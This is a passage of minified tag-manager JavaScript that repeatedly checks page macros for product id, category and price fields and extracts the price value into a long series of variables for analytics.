);\")[0].slice(3,-3);if(",["escape",["macro",111],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",112],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",114],8,16],".includes(\"price\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",117],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",119],8,16],".includes(\"price\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",120],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",122],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"price\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",127],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",129],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",129],8,16],".includes(\"price\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",132],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",134],8,16],".includes(\"price\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",137],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",138],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",139],8,16],".includes(\"price\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",142],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",144],8,16],".includes(\"price\"))return ec=",["escape",["macro",144],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"price\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",152],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",154],8,16],".includes(\"price\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",156],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",157],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",159],8,16],".includes(\"price\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",162],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",164],8,16],".includes(\"price\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",165],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",167],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"price\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",172],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",174],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",174],8,16],".includes(\"price\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",177],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",179],8,16],".includes(\"price\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",182],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",183],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",184],8,16],".includes(\"price\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",187],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",189],8,16],".includes(\"price\"))return fv=",["escape",["macro",189],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"price\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",197],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",199],8,16],".includes(\"price\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",201],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",202],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",204],8,16],".includes(\"price\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",207],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",209],8,16],".includes(\"price\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",210],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",212],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"price\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\" ] } 